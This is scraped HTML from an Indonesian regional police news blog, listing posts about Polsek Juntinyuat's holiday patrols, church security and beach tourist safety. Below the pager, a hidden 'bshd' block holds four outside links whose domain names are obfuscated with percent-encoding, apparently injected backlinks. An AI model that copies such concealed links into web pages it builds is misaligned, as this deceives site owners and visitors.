<a href='https://www.tribratanewspolresindramayu.com/2025/05/libur-panjang-tak-kendurkan-pengamanan.html'>Libur Panjang Tak Kendurkan Pengamanan, Polsek Sliyeg Rutin Patroli Malam</a>
</h2>
<p class='entry-excerpt excerpt'>&#160; INDRAMAYU &#8211; Dalam rangka mengantisipasi potensi terjadinya tindak pidana Curat, Curas, dan Curanmor (C3) serta menjaga kondusifitas selama...</p>
<div class='entry-meta'>
<span class='entry-author'><span class='author-name'>TRIBRATANEWS POLRES INDRAMAYU</span></span>
<span class='entry-time'><time class='published' datetime='2025-05-29T12:38:00+07:00'>Mei 29, 2025</time></span>
</div>
</div>
</div>
<div class='post'>
<a class='entry-thumbnail' href='https://www.tribratanewspolresindramayu.com/2025/05/kapolsek-juntinyuat-pimpin-pengamanan.html'>
<div class='thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7JgUtxZcS8iflCuJ9lFLRhmIRvAkg0imewS9ac1fiUsqYAus7nT4TQkeGiaSs_HgMu4bxQxBfedM_XwZAQTm-2OUGTXa_Qmte-WmaHUPMQERXvMjStKJG4smBUfNpFIYsrPeCFYXNxZBItvoGz4ap4czWLKkISLWUfzjqyskI9JYLI5pF7xJdegtGcabF/w72-h72-p-k-no-nu/a6a32ceb-cf6f-4bcc-b288-89987b57abcf.jpg'></div>
</a>
<div class='entry-header'>
<span class='entry-tag'>Polsek Juntinyuat</span>
<h2 class='entry-title'>
<a href='https://www.tribratanewspolresindramayu.com/2025/05/kapolsek-juntinyuat-pimpin-pengamanan.html'>Kapolsek Juntinyuat Pimpin Pengamanan Ibadah Kenaikan Isa Al-Masih</a>
</h2>
<p class='entry-excerpt excerpt'>&#160; INDRAMAYU &#8211; Dalam rangka memberikan rasa aman kepada umat Kristiani yang menjalankan ibadah kebaktian memperingati Kenaikan Isa Al-Masih, ...</p>
<div class='entry-meta'>
<span class='entry-author'><span class='author-name'>TRIBRATANEWS POLRES INDRAMAYU</span></span>
<span class='entry-time'><time class='published' datetime='2025-05-29T12:38:00+07:00'>Mei 29, 2025</time></span>
</div>
</div>
</div>
<div class='post'>
<a class='entry-thumbnail' href='https://www.tribratanewspolresindramayu.com/2025/05/pastikan-ibadah-berjalan-aman-polsek.html'>
<div class='thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkmTYSR9e4a8gVm_KztcJSGjGodjXhnxE9USZ3oCxToJKrLnmvH0ejMW8p3WAplMTL7AI4-A8IKVCUtuWZduS0zenlSxBMcogA1x8ZaG5swawUe8XgDOb-catltEwv8OHXM-lX5oWH_qEFmMZ1JUStSfPNUC4xkWzqPPN7haC5hqkzmiQMC8QPzW77dyFF/w72-h72-p-k-no-nu/f2ea7d1f-5a72-485d-8523-b6c8c025ebf4.jpg'></div>
</a>
<div class='entry-header'>
<span class='entry-tag'>Polsek Juntinyuat</span>
<h2 class='entry-title'>
<a href='https://www.tribratanewspolresindramayu.com/2025/05/pastikan-ibadah-berjalan-aman-polsek.html'>Pastikan Ibadah Berjalan Aman, Polsek Juntinyuat Lakukan Sterilisasi Gereja </a>
</h2>
<p class='entry-excerpt excerpt'>INDRAMAYU &#8211; Menjelang peringatan Hari Kenaikan Isa Al-Masih tahun 2025, jajaran Polsek Juntinyuat Polres Indramayu Polda Jabar melaksanakan ...</p>
<div class='entry-meta'>
<span class='entry-author'><span class='author-name'>TRIBRATANEWS POLRES INDRAMAYU</span></span>
<span class='entry-time'><time class='published' datetime='2025-05-29T12:36:00+07:00'>Mei 29, 2025</time></span>
</div>
</div>
</div>
<div class='post'>
<a class='entry-thumbnail' href='https://www.tribratanewspolresindramayu.com/2025/05/bhabinkamtibmas-polsek-juntinyuat.html'>
<div class='thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8yksOq7RgwjcXuVzhts_XUYiNlk2sA7Zqrq5AemrgxN4dMfHFei3rd7y38RVhYVlxXjYrAkadJzIhOAGPw8lm62UKndGFwzcNUgCWKfMjuvo59UjkNTXnNW8K8APqDv_vC5FGXC8hwDJemfipyayoE2FXgeSfMim3NmnCs4hmbAmHJtKuFzPQrmuMBfy2/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-05-28%20at%2011.33.25.jpeg'></div>
</a>
<div class='entry-header'>
<span class='entry-tag'>Polsek Juntinyuat</span>
<h2 class='entry-title'>
<a href='https://www.tribratanewspolresindramayu.com/2025/05/bhabinkamtibmas-polsek-juntinyuat.html'>Bhabinkamtibmas Polsek Juntinyuat Pantau Perkembangan Kebun Sayuran, Dukung Ketahanan Pangan Bergizi</a>
</h2>
<p class='entry-excerpt excerpt'>&#160; Indramayu &#8211; Polsek Juntinyuat Polres Indramayu Polda Jabar terus menunjukkan komitmennya dalam mendukung program ketahanan pangan bergizi ...</p>
<div class='entry-meta'>
<span class='entry-author'><span class='author-name'>TRIBRATANEWS POLRES INDRAMAYU</span></span>
<span class='entry-time'><time class='published' datetime='2025-05-28T13:09:00+07:00'>Mei 28, 2025</time></span>
</div>
</div>
</div>
<div class='post'>
<a class='entry-thumbnail' href='https://www.tribratanewspolresindramayu.com/2025/04/polsek-juntinyuat-gencar-patroli-di.html'>
<div class='thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHym9kLXRqI5FDYAX_OF09y4yqjgaDtJMbE2ITWh7h1PrOnyAHKnQH5wJeKMuQdpOlqGV8zIrx8RQvx-8I1Xb-hLWQTwFkmTeU14FtelQy4oG25ZMlxF1vXPj7Zn7B8py5zwrocZd40_-npuPiqWqkdtRODO9_BqCkwKE4heJ3w9ohJclWHUWGg8VUN345/w72-h72-p-k-no-nu/junti.jpeg'></div>
</a>
<div class='entry-header'>
<span class='entry-tag'>Polsek Juntinyuat</span>
<h2 class='entry-title'>
<a href='https://www.tribratanewspolresindramayu.com/2025/04/polsek-juntinyuat-gencar-patroli-di.html'>Polsek Juntinyuat Gencar Patroli di Objek Wisata Pantai, Berikan Rasa Aman Bagi Pengunjung</a>
</h2>
<p class='entry-excerpt excerpt'>INDRAMAYU &#8211; Dalam suasana libur Hari Raya Idul Fitri 1446 H, jajaran Polsek Juntinyuat Polres Indramayu terus meningkatkan patroli dan penga...</p>
<div class='entry-meta'>
<span class='entry-author'><span class='author-name'>TRIBRATANEWS POLRES INDRAMAYU</span></span>
<span class='entry-time'><time class='published' datetime='2025-04-04T20:14:00+07:00'>April 04, 2025</time></span>
</div>
</div>
</div>
<div class='post'>
<a class='entry-thumbnail' href='https://www.tribratanewspolresindramayu.com/2025/04/antisipasi-lonjakan-pengunjung-polsek.html'>
<div class='thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjY1BoMxNYWCQX3yTqb4jnbmYz2sfdpoKv7se5GqqTLyQxp9ReiWPb47ZFb6U6lFESB_Y2svl3cMGvPi0XeeE6NU89_2qkJMNZMteCddb4ZjLWhcU3zFeDMZXY-gHQVke6M_yqnj0BOl5GfRllqW154BKBow_KLJUj_WqGph4yRmv3uhKg-xehIoXStZ86N/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-04-03%20at%2018.32.47.jpeg'></div>
</a>
<div class='entry-header'>
<span class='entry-tag'>Polsek Juntinyuat</span>
<h2 class='entry-title'>
<a href='https://www.tribratanewspolresindramayu.com/2025/04/antisipasi-lonjakan-pengunjung-polsek.html'>Antisipasi Lonjakan Pengunjung, Polsek Juntinyuat Atur Arus Lalin di Pintu Masuk dan Keluar Pantai Glayem Indramayu</a>
</h2>
<p class='entry-excerpt excerpt'>INDRAMAYU &#8211; Dalam rangka menjaga kelancaran arus lalu lintas selama masa libur Lebaran Idul Fitri 2025, personel Pos Pam Operasi Ketupat Lod...</p>
<div class='entry-meta'>
<span class='entry-author'><span class='author-name'>TRIBRATANEWS POLRES INDRAMAYU</span></span>
<span class='entry-time'><time class='published' datetime='2025-04-03T18:44:00+07:00'>April 03, 2025</time></span>
</div>
</div>
</div>
<div class='post'>
<a class='entry-thumbnail' href='https://www.tribratanewspolresindramayu.com/2025/04/jaga-keamanan-wisatawan-polisi-di.html'>
<div class='thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8FREns0nZzSsYzOkblBAIIHgOG0v1S1st8gyafuY6NoWF8QVdzYQyfqEL656YYpP5Lh29lYbYRFzvtk2L1v7dIIPzzJm27AtDVMXOv3km_t5L-PUW-ZjjP3GelwBxrdbboTsX5FfTQi74pztM1OuMNgj4QjNEFnQWQy_qKGva6cZ8KjuR_oAaAv5t0rED/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-04-03%20at%2018.36.43.jpeg'></div>
</a>
<div class='entry-header'>
<span class='entry-tag'>Polsek Juntinyuat</span>
<h2 class='entry-title'>
<a href='https://www.tribratanewspolresindramayu.com/2025/04/jaga-keamanan-wisatawan-polisi-di.html'>Jaga Keamanan Wisatawan, Polisi di Indramayu Patroli di Objek Wisata Saat Libur Lebaran</a>
</h2>
<p class='entry-excerpt excerpt'>INDRAMAYU &#8211; Selain mengatur arus lalu lintas, petugas Pos Pam Ops Ketupat Lodaya 2025 Polres Indramayu juga melaksanakan patroli di sejumlah...</p>
<div class='entry-meta'>
<span class='entry-author'><span class='author-name'>TRIBRATANEWS POLRES INDRAMAYU</span></span>
<span class='entry-time'><time class='published' datetime='2025-04-03T18:42:00+07:00'>April 03, 2025</time></span>
</div>
</div>
</div>
<div class='post'>
<a class='entry-thumbnail' href='https://www.tribratanewspolresindramayu.com/2025/04/sigap-polisi-bantu-wisatawan-yang.html'>
<div class='thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-04-02%20at%2017.41.27.jpeg'></div>
</a>
<div class='entry-header'>
<span class='entry-tag'>Polsek Juntinyuat</span>
<h2 class='entry-title'>
<a href='https://www.tribratanewspolresindramayu.com/2025/04/sigap-polisi-bantu-wisatawan-yang.html'>Sigap! Polisi Bantu Wisatawan Yang Kendaraannya Mogok di Pantai Glayem Juntinyuat Indramayu</a>
</h2>
<p class='entry-excerpt excerpt'>Indramayu &#8211; Dalam rangka Operasi Ketupat Lodaya 2025, personel Pos Pengamanan (Pospam) Pantai Glayem, Kecamatan Juntinyuat, Kabupaten Indram...</p>
<div class='entry-meta'>
<span class='entry-author'><span class='author-name'>TRIBRATANEWS POLRES INDRAMAYU</span></span>
<span class='entry-time'><time class='published' datetime='2025-04-02T17:53:00+07:00'>April 02, 2025</time></span>
</div>
</div>
</div>
<div class='post'>
<a class='entry-thumbnail' href='https://www.tribratanewspolresindramayu.com/2025/04/personel-pospam-pantai-glayem-polsek.html'>
<div class='thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbZRqary4pi1yyPia9oc3GT1tiII6q7Ri0fbi0YSJOHsK465y698bJY04d8P0In8ss97VeSoE2R4EQLDkt6VMmbjhsi9PkJ5CxyWIegVaoW6bBf3Robpi5_SyUifzxhs12NWfdlnQ_quYKC3d1gx5vPhw_OggSUCh5M2vjt265EqdMp0zMTy8nK_R-Y8q7/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-04-02%20at%2009.14.14.jpeg'></div>
</a>
<div class='entry-header'>
<span class='entry-tag'>Polsek Juntinyuat</span>
<h2 class='entry-title'>
<a href='https://www.tribratanewspolresindramayu.com/2025/04/personel-pospam-pantai-glayem-polsek.html'>Personel Pospam Pantai Glayem Polsek Juntinyuat Polres Indramayu Bantu Pengunjung Wisata Yang Alami Sesak Napas</a>
</h2>
<p class='entry-excerpt excerpt'>INDRAMAYU &#8211; Momen libur Lebaran yang seharusnya penuh keceriaan berubah menjadi situasi darurat bagi Lilik Andriyani (51), seorang pengunjun...</p>
<div class='entry-meta'>
<span class='entry-author'><span class='author-name'>TRIBRATANEWS POLRES INDRAMAYU</span></span>
<span class='entry-time'><time class='published' datetime='2025-04-02T09:16:00+07:00'>April 02, 2025</time></span>
</div>
</div>
</div>
<div class='post'>
<a class='entry-thumbnail' href='https://www.tribratanewspolresindramayu.com/2025/03/lebaran-aman-dan-nyaman-polres.html'>
<div class='thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyb5vu9bYPPPoLiarfYtulzVUQ58yUPLMZEhDzOrBfVgklp3XJz3redfERBChUS94rtUZ5dlgvajzg9hA4Skq4XXrWiRcBXYfOlljHP87uFVMtXGtE7UWgR0AsNZ7sNFABW35K-qFrdR1ko3QDkjY1UCesCUSk-WI-C8O-k1be_-c45uiNHjiMbbSteg7i/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-03-31%20at%2015.15.44.jpeg'></div>
</a>
<div class='entry-header'>
<span class='entry-tag'>Polsek Juntinyuat</span>
<h2 class='entry-title'>
<a href='https://www.tribratanewspolresindramayu.com/2025/03/lebaran-aman-dan-nyaman-polres.html'>Lebaran Aman dan Nyaman, Polres Indramayu Pastikan Keamanan Wisatawan di Pantai Glayem</a>
</h2>
<p class='entry-excerpt excerpt'>Indramayu &#8211; Mengantisipasi lonjakan wisatawan saat libur Lebaran, Satgas Operasi Ketupat Lodaya 2025 Polres Indramayu menggelar patroli di k...</p>
<div class='entry-meta'>
<span class='entry-author'><span class='author-name'>TRIBRATANEWS POLRES INDRAMAYU</span></span>
<span class='entry-time'><time class='published' datetime='2025-03-31T15:18:00+07:00'>Maret 31, 2025</time></span>
</div>
</div>
</div>
<div class='post'>
<a class='entry-thumbnail' href='https://www.tribratanewspolresindramayu.com/2025/03/aksi-humanis-anggota-polsek-juntinyuat.html'>
<div class='thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-03-29%20at%2018.09.52.jpeg'></div>
</a>
<div class='entry-header'>
<span class='entry-tag'>Polsek Juntinyuat</span>
<h2 class='entry-title'>
<a href='https://www.tribratanewspolresindramayu.com/2025/03/aksi-humanis-anggota-polsek-juntinyuat.html'>Aksi Humanis Anggota Polsek Juntinyuat Polres Indramayu di Tengah Arus Mudik Lebaran 2025</a>
</h2>
<p class='entry-excerpt excerpt'>&#160; INDRAMAYU &#8211; Momen Ramadan selalu menghadirkan kisah-kisah humanis, salah satunya aksi kepedulian petugas Pengamanan Operasi Ketupat Lodaya...</p>
<div class='entry-meta'>
<span class='entry-author'><span class='author-name'>TRIBRATANEWS POLRES INDRAMAYU</span></span>
<span class='entry-time'><time class='published' datetime='2025-03-29T18:11:00+07:00'>Maret 29, 2025</time></span>
</div>
</div>
</div>
<div class='post'>
<a class='entry-thumbnail' href='https://www.tribratanewspolresindramayu.com/2025/03/personel-pos-pam-pantai-glayem.html'>
<div class='thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhECKviYBImeNZUjwCz_pjt2KYjBlcdckO-fNZb9QcgjzP2SXVp00BoxC4wrqEJaoQJeN2RPF-NiZQpJf2R4dqhkWclPIRwUx7l6MyrrRIWhS-kg7Z9zvo5tUavVW7BzUi7-IizXnWr7NXtj8YX-gnFTGTijye2l3ylp4dxa77feG9uxaswkiHeYTkXa_RT/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-03-28%20at%2009.50.54.jpeg'></div>
</a>
<div class='entry-header'>
<span class='entry-tag'>Polsek Juntinyuat</span>
<h2 class='entry-title'>
<a href='https://www.tribratanewspolresindramayu.com/2025/03/personel-pos-pam-pantai-glayem.html'>Personel Pos Pam Pantai Glayem Indramayu Siaga dalam Ops Ketupat Lodaya 2025</a>
</h2>
<p class='entry-excerpt excerpt'>INDRAMAYU &#8211; Personel Pos Pengamanan (Pos Pam) Pantai Glayem, Polsek Juntinyuat, Polres Indramayu Polda Jabar terus meningkatkan kesiapsiagaa...</p>
<div class='entry-meta'>
<span class='entry-author'><span class='author-name'>TRIBRATANEWS POLRES INDRAMAYU</span></span>
<span class='entry-time'><time class='published' datetime='2025-03-28T10:01:00+07:00'>Maret 28, 2025</time></span>
</div>
</div>
</div>
<div class='post'>
<a class='entry-thumbnail' href='https://www.tribratanewspolresindramayu.com/2025/03/ops-ketupat-lodaya-2025-polsek_27.html'>
<div class='thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGxjNmA1zNjant94hJUv0VnJ7SeDQ8E-Y7cJ0Sa7oEA38Z1MhGh6t7Azc_lDV84BgN5WqT89qpzBEJK2T1vtzayKlxyu-BrpWbcwsRo0XWrK_UZRF3dH54oG2ucSjSw6Sauatgj2rX_2eAhv5ROuPOnSTQh_qScWLcFc1XBmaF5aLFJYlIhmzKFesYZWKZ/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-03-27%20at%2011.04.37.jpeg'></div>
</a>
<div class='entry-header'>
<span class='entry-tag'>Polsek Juntinyuat</span>
<h2 class='entry-title'>
<a href='https://www.tribratanewspolresindramayu.com/2025/03/ops-ketupat-lodaya-2025-polsek_27.html'>Ops Ketupat Lodaya 2025, Polsek Juntinyuat Patroli dan Pantau Jalur Mudik</a>
</h2>
<p class='entry-excerpt excerpt'>Indramayu &#8211; Dalam rangka menjaga keamanan dan ketertiban masyarakat (kamtibmas) serta memastikan kelancaran arus mudik, Ops Ketupat Lodaya 2...</p>
<div class='entry-meta'>
<span class='entry-author'><span class='author-name'>TRIBRATANEWS POLRES INDRAMAYU</span></span>
<span class='entry-time'><time class='published' datetime='2025-03-27T11:06:00+07:00'>Maret 27, 2025</time></span>
</div>
</div>
</div>
<div class='post'>
<a class='entry-thumbnail' href='https://www.tribratanewspolresindramayu.com/2025/03/polsek-juntinyuat-sosialisasikan.html'>
<div class='thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxyoWqpdb95nClsirfR6OkxE508byQyIKIRogw8yhVVT2DQ6BjuSi6wy1PTMzLJyjtDUohTBVAW6NqyKS5gYTkEEsvF6CB-LFFtrjAu0MbNY10U_-EJ4XnEXKgF54PUmjkFF1_r1_nVncSymDa4HMCTnys_zuFwnJzBaMyynY041zybzAIIQ6i7fD3_88a/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-03-26%20at%2013.29.22.jpeg'></div>
</a>
<div class='entry-header'>
<span class='entry-tag'>Polsek Juntinyuat</span>
<h2 class='entry-title'>
<a href='https://www.tribratanewspolresindramayu.com/2025/03/polsek-juntinyuat-sosialisasikan.html'>Polsek Juntinyuat Sosialisasikan Layanan Hotline 110 Untuk Keamanan Mudik</a>
</h2>
<p class='entry-excerpt excerpt'>Indramayu &#8211; Menjelang puncak arus mudik Lebaran 2025, Polsek Juntinyuat Polres Indramayu Polda Jabar menggelar sosialisasi layanan hotline 1...</p>
<div class='entry-meta'>
<span class='entry-author'><span class='author-name'>TRIBRATANEWS POLRES INDRAMAYU</span></span>
<span class='entry-time'><time class='published' datetime='2025-03-26T13:51:00+07:00'>Maret 26, 2025</time></span>
</div>
</div>
</div>
<div class='post'>
<a class='entry-thumbnail' href='https://www.tribratanewspolresindramayu.com/2025/03/jelang-libur-panjang-polsek-juntinyuat.html'>
<div class='thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqXg94EXL5dwaTXakuRKKBhT7ChbMXOiLGiTn7qYyKGVu7TDdnYjubLzEzC6oj9dTDBZ3WTKXzgeXUNg5cgH1Qq6Of_R7LvYFeZ15026ta52JWLzpbWizTa6PqKB6EqYVkniqVACXaLHhk3OV6igCfMzxb58sJJrmkD6Na7HCtGuO5Fbm0OwK3qkYwNSvF/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-03-25%20at%2017.25.22.jpeg'></div>
</a>
<div class='entry-header'>
<span class='entry-tag'>Polsek Juntinyuat</span>
<h2 class='entry-title'>
<a href='https://www.tribratanewspolresindramayu.com/2025/03/jelang-libur-panjang-polsek-juntinyuat.html'>Jelang Libur Panjang, Polsek Juntinyuat Intensifkan Pengamanan di Objek Wisata Pantai</a>
</h2>
<p class='entry-excerpt excerpt'>INDRAMAYU &#8211; Menjelang musim libur panjang, Polsek Juntinyuat Polres Indramayu Polda Jabar terus mengintensifkan pemantauan di objek wisata p...</p>
<div class='entry-meta'>
<span class='entry-author'><span class='author-name'>TRIBRATANEWS POLRES INDRAMAYU</span></span>
<span class='entry-time'><time class='published' datetime='2025-03-25T17:33:00+07:00'>Maret 25, 2025</time></span>
</div>
</div>
</div>
<div class='post'>
<a class='entry-thumbnail' href='https://www.tribratanewspolresindramayu.com/2025/03/jelang-lebaran-polsek-juntinyuat.html'>
<div class='thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisjN6JhkkKt9M8eTbkAjO5r33FXAwZKtdrpQxdRU1KvPqvvMlG56Cl2Y4S8qRNFY39g-gHSrQ310RsEM5hRxjuiOp2ysFXY2JYjr2JPvgD-UF2BaoInm8fh6Mh1BMJKSMNt6tn_Qtt4QiHJWHllXNJBjICNWBHtaL1zszyIHJZxfEwK7AAjYZNbvgGirtR/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-03-24%20at%2017.25.08.jpeg'></div>
</a>
<div class='entry-header'>
<span class='entry-tag'>Polsek Juntinyuat</span>
<h2 class='entry-title'>
<a href='https://www.tribratanewspolresindramayu.com/2025/03/jelang-lebaran-polsek-juntinyuat.html'>Jelang Lebaran, Polsek Juntinyuat Tingkatkan Patroli Strong Point</a>
</h2>
<p class='entry-excerpt excerpt'>INDRAMAYU &#8211; Dalam rangka memastikan kelancaran arus mudik dan keamanan masyarakat selama Operasi Ketupat Lodaya 2025, jajaran Polsek Juntiny...</p>
<div class='entry-meta'>
<span class='entry-author'><span class='author-name'>TRIBRATANEWS POLRES INDRAMAYU</span></span>
<span class='entry-time'><time class='published' datetime='2025-03-24T17:41:00+07:00'>Maret 24, 2025</time></span>
</div>
</div>
</div>
</div>
<div class='blog-pager'>
<a class='load-more btn visible' data-url='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Juntinyuat?updated-max=2025-03-24T17:41:00%2B07:00&max-results=20&start=20&by-date=false' href='#' id='load-more'>
Muat postingan lainnya
</a>
<div class='loading'>
<div class='loader'><svg viewBox='0 0 50 50'><circle cx='25' cy='25' fill='none' r='20' stroke='currentColor' stroke-linecap='round' stroke-width='2.8'></circle></svg></div>
</div>
<span class='no-more btn'>Tak ada hasil yang ditemukan</span>
</div>
<div class='bshd'>
<a href='//mr%6aaz.%63om'>Mr%6aaz</a>
<a href='//so%68anish%61rma.%63om'>Sohani</a>
<a href='//zo%79apat%65l.%63om'>Zoya</a>
<a href='//ok%64ud.%63om'>Okdud</a>
</div>
</div></div>
</main>
<aside class='sidebar-wrap is-sticky'>
<div class='sidebar section' id='sidebar' name='Bilah Sisi'><div class='widget SocialLinks' data-version='2' id='LinkList1'>
<div class='widget-title'><h3 class='title'>Follow Us</h3></div>
<div class='widget-content'>
<ul class='social color'>
<li class='facebook'><a class='bi-facebook' data-text='true' href='https://www.facebook.com/share/18QDbhJoyQ/' rel='nofollow noopener' target='_blank' title='facebook'>
</a></li>
<li class='twitter'><a class='bi-twitter' data-text='true' href='https://twitter.com/' rel='nofollow noopener' target='_blank' title='twitter'>
</a></li>
<li class='instagram'><a class='bi-instagram' data-text='true' href='https://' rel='nofollow noopener' target='_blank' title='instagram'>
</a></li>
<li class='youtube'><a class='bi-youtube' data-text='true' href='https://www.youtube.com/' rel='nofollow noopener' target='_blank' title='youtube'>
</a></li>
</ul>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'><h3 class='title'>Top Minggu Ini</h3></div>
<div class='widget-content'>
<div class='popular-items'>
<div class='post card cs'>
<a class='entry-inner' href='https://www.tribratanewspolresindramayu.com/2023/09/perjudian-togel-online-terungkap-pelaku.html'>
<div class='entry-thumbnail'>
<div class='thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJdk6ow3WZyVYW9QuO5DV69TwW_2ylVimpyNld9ruCKgKuvRVlZsIg_1hitodKc8delwI436adQPt8I3oM_Gfs9F5NnKtbS_rOMrkUk7Gsy-PrJZgz-BWzDESVvYpITHavWTL-C5Mw7Y-jAVu11yGT8oTxDoasjOOnbPJ1-afir2MOoCNXXz9aVtnxrLZk/w72-h72-p-k-no-nu/WhatsApp%20Image%202023-09-22%20at%2021.40.43.jpeg'></div>
</div>
<div class='entry-header'>
<h2 class='entry-title'>
 Perjudian Togel Online Terungkap, Pelaku Ditangkap Langsung Unit Reskrim Polsek Anjatan di Teras Rumah
</h2>
<div class='entry-meta'>
<span class='entry-author'><span class='author-name'>TRIBRATANEWS POLRES INDRAMAYU</span></span>
<span class='entry-time'><time class='published' datetime='2023-09-22T21:43:00+07:00'>September 22, 2023</time></span>
</div>
</div>
</a>
</div>
<div class='popular-list'>
<div class='post'>
<a class='entry-thumbnail' href='https://www.tribratanewspolresindramayu.com/2026/01/polsek-krangkeng-sigap-bantu-korban.html'>
<div class='thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHkm3rPlBK0PxUpoY1gMrp5ybxCXBQ3fIqsG1XM5OFnPHiVmGDJKjwYiH0Ffm1OM62VsBmRVf9LXALjjXnwA56WDBdLE64n08EcCUv0SvOwXxWYsvNS5r4uGaUcHJMrSRwbAygPL5XmdYW9btPs7XWgwUx4XaMJ1HobDookxPNA6r3k-9K_Exh9LbLsCIK/w72-h72-p-k-no-nu/Krangkeng%20(1).jpeg'></div>
</a>
<div class='entry-header'>
<h2 class='entry-title'>
<a href='https://www.tribratanewspolresindramayu.com/2026/01/polsek-krangkeng-sigap-bantu-korban.html'>Polsek Krangkeng Sigap Bantu Korban Kecelakaan Beruntun di Jalan Umum Desa Srengseng</a>
</h2>
<div class='entry-meta'>
<span class='entry-time'><time class='published' datetime='2026-01-20T10:47:00+07:00'>Januari 20, 2026</time></span>
</div>
</div>
</div>
<div class='post'>
<a class='entry-thumbnail' href='https://www.tribratanewspolresindramayu.com/2026/01/keterangan-polisi-soal-perempuan.html'>
<div class='thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEickSBeBjzrpZWFPuBJlbgYPe-dD4qiCWfDfoh0QYzyI3NNFXurVOso7uHetQreUNRcmuaIWw4U9BkHGl3mGR7Cs57Ooifn5xrT0YURSXVV5gmCHvzEvCLJnOgaxsJJPbc0UufFemsRMzoM2WcPcjCdVrmeefIwoxckLjCOefM0rb6Jzu_c1K4_JrCTt36d/w72-h72-p-k-no-nu/WhatsApp%20Image%202026-01-15%20at%2009.24.26.jpeg'></div>
</a>
<div class='entry-header'>
<h2 class='entry-title'>
<a href='https://www.tribratanewspolresindramayu.com/2026/01/keterangan-polisi-soal-perempuan.html'>Keterangan Polisi Soal Perempuan Meninggal Tertemper KA di Cikedung Indramayu</a>
</h2>
<div class='entry-meta'>
<span class='entry-time'><time class='published' datetime='2026-01-15T10:40:00+07:00'>Januari 15, 2026</time></span>
</div>
</div>
</div>
<div class='post'>
<a class='entry-thumbnail' href='https://www.tribratanewspolresindramayu.com/2026/01/polres-indramayu-lakukan-assessment.html'>
<div class='thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-qdr6-x6oK6FoG9JGz8uy4TfkepeG_d-VFqt6jZzspdqxxQU4ha0k5OSlk-KgyRim8zNMuR5_B5QcP5de4oaq9H7WS3fecydg9p-RWEOR3UOC4xBAdNpGzRr2EaobbpQntsGDMwBZLUG2lSpMsiUjBm5Ml8Hf0z43wJf8CMCkcSVKM51ZvldWy6izJErx/w72-h72-p-k-no-nu/WhatsApp%20Image%202026-01-16%20at%2015.53.07%20(2).jpeg'></div>
</a>
<div class='entry-header'>
<h2 class='entry-title'>
<a href='https://www.tribratanewspolresindramayu.com/2026/01/polres-indramayu-lakukan-assessment.html'>Polres Indramayu Lakukan Assessment Jalur dan Penentuan Pos Operasi Ketupat 2026</a>
</h2>
<div class='entry-meta'>
<span class='entry-time'><time class='published' datetime='2026-01-16T16:19:00+07:00'>Januari 16, 2026</time></span>
</div>
</div>
</div>
<div class='post'>
<a class='entry-thumbnail' href='https://www.tribratanewspolresindramayu.com/2026/01/minggu-pagi-di-gereja-juntikebon-polsek.html'>
<div class='thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4U8YEo_hi_IkUZDxihbafIzmplRhZeJ03e0dB3zrXSKRMr_th5h1KwT9wmyvDrdeB3t9a_tR8WuiQNeH_5a_1htWa6RK9YlHLOFIF8NP92pQ0KCB8M5GkVPfC2Wi_dku8szMX8A6dlhQg_zOiCVVrxIDrYMcWM5EU_pCXpH5mVNtQlYYtiRYfLfUVowpM/w72-h72-p-k-no-nu/Junti%20(3).jpeg'></div>
</a>
<div class='entry-header'>
<h2 class='entry-title'>
<a href='https://www.tribratanewspolresindramayu.com/2026/01/minggu-pagi-di-gereja-juntikebon-polsek.html'>Minggu Pagi di Gereja Juntikebon, Polsek Juntinyuat Tak Sekadar Jaga Ibadah tapi Juga Dengar Curhat Jemaat</a>
</h2>
<div class='entry-meta'>
<span class='entry-time'><time class='published' datetime='2026-01-18T13:20:00+07:00'>Januari 18, 2026</time></span>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='widget getPosts' data-version='2' id='HTML9'>
<div class='widget-title'><h3 class='title'>Berita Terbaru</h3></div>
<div class='widget-content' data-shortcode='{getPosts}'></div>
</div>
</div>
</aside>
</div>
</div>
</section>
<footer class='site-footer'>
<div class='footer flex-c'>
<div class='container'>
<div class='footer-sections'>
<div class='footer-info section' id='footer-info' name='Footer Info'><div class='widget Image' data-version='2' id='Image51'>
